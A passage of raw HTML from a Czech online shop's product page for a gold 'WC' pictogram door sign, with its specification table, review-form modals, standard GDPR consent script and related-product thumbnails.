mm&lt;\/strong&gt;.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:367,&quot;id_product&quot;:367,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;piktogramy&quot;,&quot;category_name&quot;:&quot;Piktogramy&quot;,&quot;link&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/367-piktogram-wc-11-zl.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:100,&quot;price_without_reduction&quot;:100,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:9998,&quot;quantity_all_versions&quot;:9998,&quot;id_image&quot;:&quot;cs-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;barva podkladu&quot;,&quot;value&quot;:&quot;zlat\u00e1&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;barva folie&quot;,&quot;value&quot;:&quot;\u010dern\u00e1&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;materi\u00e1l&quot;,&quot;value&quot;:&quot;hlin\u00edk&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;v\u00fd\u0161ka&quot;,&quot;value&quot;:&quot;80mm&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;\u0161\u00ed\u0159ka&quot;,&quot;value&quot;:&quot;80mm&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;zadn\u00ed strana&quot;,&quot;value&quot;:&quot;samolep\u00edc\u00ed folie&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;ks&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1119-small_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1119-cart_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1119-home_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1119-medium_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1119-large_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1119-small_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1119-home_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1119-large_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1119&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1115-small_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1115-cart_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1115-home_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1115-medium_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1115-large_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1115-small_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1115-home_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1115-large_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1115&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1119-small_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1119-cart_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1119-home_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1119-medium_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1119-large_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1119-small_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1119-home_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1119-large_default\/piktogram-wc-11-zl.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1119&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:100,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Kód </label>
        <span>WC11ZL</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Parametry</p>
        <dl class="data-sheet">
                      <dt class="name">barva podkladu</dt>
            <dd class="value">zlatá</dd>
                      <dt class="name">barva folie</dt>
            <dd class="value">černá</dd>
                      <dt class="name">materiál</dt>
            <dd class="value">hliník</dd>
                      <dt class="name">výška</dt>
            <dd class="value">80mm</dd>
                      <dt class="name">šířka</dt>
            <dd class="value">80mm</dd>
                      <dt class="name">zadní strana</dt>
            <dd class="value">samolepící folie</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Litujeme, ale hodnocení vaší recenze nelze odeslat.';
  var productCommentAbuseReportErrorMessage = 'Litujeme, Váš podnět není možné odeslat.';
</script>

<div id="product-comments-list-header">
  <div class="comments-nb">
    <i class="material-icons chat" data-icon="chat"></i>
    Komentáře (0)
  </div>
  </div>

<div id="empty-product-comment" class="product-comment-list-item">
      Na tento produkt momentálně není přidána žádná recenze.
  </div>

<div id="product-comments-list"
  data-list-comments-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ListComments?id_product=367"
  data-update-comment-usefulness-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/UpdateCommentUsefulness"
  data-report-comment-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ReportComment"
  data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      Od @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-sm-9 comment-content&quot;&gt;
    &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Ohlásit zneužití&quot;&gt;
        &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
  data-current-page="1"
  data-total-pages="0">
</div>

<div id="product-comments-list-footer">
  <div id="product-comments-list-pagination">
      </div>
  </div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaše hodnocení nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="update-comment-usefulness-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons feedback" data-icon="feedback"></i>
          Nahlásit komentář
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-confirmation-message">
          Opravdu chcete nahlásit tento komentář?
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal">
            Ne
          </button>
          <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal">
            Ano
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zpráva odeslána
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-posted-message">
          Váš podnět byl odeslán a bude ho posuzovat moderátor.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Váš podnět nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Litujeme, Vaši recenzi nelze odeslat.';
  var productCommentMandatoryMessage = 'Please choose a rating for your review.';
  var ratingChosen = false;
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Napište svůj názor</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Zavřít">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://piktogramy-reklamni-predmety.cz/module/productcomments/PostComment?id_product=367" method="POST">
          <div class="row">
            <div class="col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://piktogramy-reklamni-predmety.cz/1119-medium_default/piktogram-wc-11-zl.jpg" alt="" title="" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-sm-4">
              <p class="h3">Piktogram WC 11 ZL</p>
              
                <div itemprop="description"><p>Piktogram s motivem <b>WC  </b>.<br /><br />Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 80 mm</strong>.</p></div>
              
            </div>
            <div class="col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

                      <div class="row">
              <div class="col-sm-8">
                <label class="form-label" for="comment_title">Oslovení<sup class="required">*</sup></label>
                <input id="comment_title" name="comment_title" type="text" value=""/>
              </div>
              <div class="col-sm-4">
                <label class="form-label" for="customer_name">Vaše jméno<sup class="required">*</sup></label>
                <input id="customer_name" name="customer_name" type="text" value=""/>
              </div>
            </div>
          
          <label class="form-label" for="comment_content">Recenze<sup class="required">*</sup></label>
          <textarea id="comment_content" name="comment_content"></textarea>

          
    <div class="gdpr_consent gdpr_module_10">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_10" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_10">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Souhlasím s poskytnutím osobních údajů pro zodpovězení dotazů a zpracování objednávek nebo k umožnění přístupu k určitým informacím.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://piktogramy-reklamni-predmety.cz/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "af20d22a63f0acbabbadc13f21f3424170675a79";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "10";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>



          <div class="row">
            <div class="col-sm-6">
              <p class="required"><sup>*</sup> Povinná pole</p>
            </div>
            <div class="col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal">
                Zrušit
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Odeslat
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zkontrolovat před odesláním
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-posted-modal-message">
          Váš komentář byl přidán a bude zobrazen po schválení moderátorem.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaši recenzi nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<section class="featured-products clearfix mt-3">
  <h2>Zákazníci, kteří si koupili tento produkt, koupili také:</h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="81" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/81-piktogram-koupelna-1-zl.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/249-home_default/piktogram-koupelna-1-zl.jpg"
                alt="Piktogram KOUPELNA 1 ZL"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/249-large_default/piktogram-koupelna-1-zl.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/81-piktogram-koupelna-1-zl.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/81-piktogram-koupelna-1-zl.html">Piktogram KOUPELNA 1 ZL</a></h2>
                  

        
                  

        
          
<div class="product-list-reviews" data-id="81" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>
<section class="featured-products clearfix mt-3">
  <h2>
          Mohly by vás zajímat tyto 4 produkty
      </h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="39" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/39-piktogram-dvere-od-sebe-1-str.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/122-home_default/piktogram-dvere-od-sebe-1-str.jpg"
                alt="Piktogram DVEŘE OD SEBE 1 STR"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/122-large_default/piktogram-dvere-od-sebe-1-str.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/39-piktogram-dvere-od-sebe-1-str.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/39-piktogram-dvere-od-sebe-1-str.html">Piktogram DVEŘE OD SEBE 1 STR</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="39" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="108" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/108-piktogram-kurarna-1-str.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/341-home_default/piktogram-kurarna-1-str.jpg"
                alt="Piktogram KUŘÁRNA 1 STR"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/341-large_default/piktogram-kurarna-1-str.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/108-piktogram-kurarna-1-str.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/108-piktogram-kurarna-1-str.html">Piktogram KUŘÁRNA 1 STR</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="108" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="298" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/298-piktogram-technicka-mistnost-4-str-long.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/902-home_default/piktogram-technicka-mistnost-4-str-long.jpg"
                alt="Piktogram TECHNICKÁ..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/902-large_default/piktogram-technicka-mistnost-4-str-long.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/298-piktogram-technicka-mistnost-4-str-long.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/298-piktogram-technicka-mistnost-4-str-long.html">Piktogram TECHNICKÁ...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  110 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="298" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="142" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/142-piktogram-nepovolanym-vstup-zakazan-2-zl-long.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/430-home_default/piktogram-nepovolanym-vstup-zakazan-2-zl-long.jpg"
                alt="Piktogram NEPOVOLANÝM VSTUP..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/430-large_default/piktogram-nepovolanym-vstup-zakazan-2-zl-long.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/142-piktogram-nepovolanym-vstup-zakazan-2-zl-long.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/142-piktogram-nepovolanym-vstup-zakazan-2-zl-long.html">Piktogram NEPOVOLANÝM VSTUP...</a></h2>
                  

        
